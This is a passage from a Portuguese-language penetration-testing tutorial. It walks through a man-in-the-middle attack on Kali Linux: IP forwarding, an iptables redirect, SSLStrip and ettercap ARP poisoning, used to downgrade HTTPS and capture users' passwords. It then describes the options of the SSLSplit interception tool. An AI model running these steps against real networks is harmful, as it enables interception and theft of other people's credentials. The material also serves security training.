 • Habilite o roteamento de pacotes (IP forward):
root@kali# echo 1 > /proc/sys/net/ipv4/ip_forward
• Adicione a seguinte regra no iptables:
root@kali# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-
port 8001
• Inicie o SSLStrip:
root@kali# sslstrip -l 8001
• Inicie o Ettercap:
root@kali# ettercap -TqM arp // //
Acesse um site que tenha HTTPS. Será pedido que o usuário instale um
certificado digital. Esse é o certificado do SSLStrip; o usuário instalando-o
será possível realizar a captura da senha.
Observe também que o site que antes tinha o HTTPS agora é HTTP. A
conexão segura via HTTPS foi quebrada pelo SSLStrip.
11.4.7 SSLSplit
De forma análoga ao SSLStrip, o SSLSplit realiza a interceptação de
certificados digitais, inserindo um certificado, e, caso seja aceito pelo
usuário, possibilita “quebrarmos” o certificado digital verdadeiro.
Sintaxe de uso:
sslsplit opções proto endereço porta
Opções:
-D Executa o SSLSplit em backgroud.
-l arquivo Arquivo de log para registrar as conexões.
-j diretorio Diretório do chroot.
-S diretório Diretório onde são armazenados os arquivos de conexão para cada site.
-k ca.key Chave privada do certificado digital.
-c ca.crt Certificado público.
 